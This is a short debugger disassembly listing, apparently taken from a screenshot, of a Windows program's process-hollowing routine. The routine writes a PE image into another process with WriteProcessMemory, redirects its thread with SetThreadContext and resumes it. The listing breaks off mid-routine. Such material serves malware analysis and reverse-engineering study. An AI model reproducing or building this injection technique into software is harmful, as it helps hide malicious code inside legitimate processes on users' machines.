 00401FD5 E8 22FEFFFF call bb.401DFC
00401FDA 50 push eax
00401FDB 8B45 DC mov eax,dword ptr ss:[ebp-24]
00401FDE 8B44F0 08 mov eax,dword ptr ds:[eax+esi*8+8]
00401FE2 50 push eax
00401FE3 8B45 DC mov eax,dword ptr ss:[ebp-24]
00401FE6 8B44F0 0C mov eax,dword ptr ds:[eax+esi*8+C]
00401FEA 0345 F0 add eax,dword ptr ss:[ebp-10] [ebp-10]:"MZP"
00401FED 50 push eax
00401FEE A1 2C574000 mov eax,dword ptr ds:[40572C]
00401FF3 50 push eax
00401FF4 FF15 A0564000 call dword ptr ds:[<&VirtualProtectEx>]
00401FFA 43 inc ebx
00401FFB 4F dec edi
00401FFC 75 97 jne bb.401F95
00401FFE 8D45 E8 lea eax,dword ptr ss:[ebp-18] [ebp-18]:"C:\\Users\\dt\\Deskto
00402001 50 push eax
00402002 6A 04 push 4
00402004 8D45 F0 lea eax,dword ptr ss:[ebp-10] [ebp-10]:"MZP"
00402007 50 push eax
00402008 A1 24584000 mov eax,dword ptr ds:[405824]
0040200D 83C0 08 add eax,8
00402010 50 push eax
00402011 A1 2C574000 mov eax,dword ptr ds:[40572C]
00402016 50 push eax
00402017 FF15 94564000 call dword ptr ds:[<&WriteProcessMemory>
0040201D 8B45 E0 mov eax,dword ptr ss:[ebp-20] [ebp-20]:"PE"
00402020 8B50 28 mov edx,dword ptr ds:[eax+28]
00402023 8B45 F0 mov eax,dword ptr ss:[ebp-10] [ebp-10]:"MZP"
00402026 E8 A1FDFFFF call bb.401DCC
0040202B A3 30584000 mov dword ptr ds:[<&EntryPoint>],eax
00402030 68 80574000 push bb.405780
00402035 A1 30574000 mov eax,dword ptr ds:[405730]
0040203A 50 push eax
0040203B FF15 B0564000 call dword ptr ds:[<&SetThreadContext>]
00402041 83F8 01 cmp eax,1
00402044 1BDB sbb ebx,ebx
00402046 43 inc ebx
00402047 84DB test bl,bl
00402049 74 0E je bb.402059
0040204B A1 30574000 mov eax,dword ptr ds:[405730]
00402050 50 push eax
00402051 FF15 B8564000 call dword ptr ds:[<&ResumeThread>]
00402057 EB 0E jmp bb.402067
00402059 6A 00 push 0
0040205B A1 2C574000 mov eax,dword ptr ds:[40572C]
00402060 50 push eax
00402061 FF15 BC564000 call dword ptr ds:[<&TerminateProcess>]
00402067 33C0 xor eax,eax
00402069 5A pop edx